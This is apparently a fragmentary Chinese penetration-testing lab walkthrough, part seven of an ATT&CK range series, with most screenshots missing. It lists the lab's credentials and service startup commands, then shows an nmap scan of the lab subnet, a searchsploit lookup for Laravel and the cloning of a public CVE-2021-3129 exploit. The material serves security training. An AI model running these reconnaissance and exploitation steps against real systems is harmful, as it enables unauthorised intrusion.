ATT&CK(七)
ATT&CK(七)






Administrator:Whoami2021 |
web1 使用 web:web2021 登录
sudo redis-server /etc/redis.conf |

sudo /usr/sbin/nginx -c /etc/nginx/nginx.conf |

web2
sudo service docker start |

win7 Administrator:Whoami2021
C:\MYOA\bin\AutoConfig.exe |

laravel
nmap 192.168.1.0/24 |

81端口开放了laravel服务 这里也存在版本

searchsploit laravel |

git clone https://github.com/zhzyker/CVE-2021-3129.git |
这里可以看到有的脚本是没有执行成功的
